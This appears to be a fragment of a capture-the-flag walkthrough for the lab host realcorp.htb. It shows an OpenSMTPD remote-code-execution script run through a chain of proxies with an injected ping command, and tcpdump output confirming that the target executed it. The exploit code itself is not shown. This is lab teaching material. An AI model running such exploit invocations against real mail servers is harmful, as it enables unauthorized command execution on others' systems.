 ❯ proxychains python smtp-rce.py 10.241.251.113 25 'ping 10.10.15.71'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  10.10.10.224:3128  ...  127.0.0.1:3128  ...  10.197.243.77:3128  ...  10.241.251.113:25  ...  OK
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
sudo tcpdump -i tun0 icmp 238x27
❯ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
17:50:33.270556 IP realcorp.htb > 10.10.15.71: ICMP echo request, id 21, seq 107, length 64
17:50:33.270600 IP 10.10.15.71 > realcorp.htb: ICMP echo reply, id 21, seq 107, length 64
17:50:34.294666 IP realcorp.htb > 10.10.15.71: ICMP echo request, id 27, seq 25, length 64
17:50:34.294717 IP 10.10.15.71 > realcorp.htb: ICMP echo reply, id 27, seq 25, length 64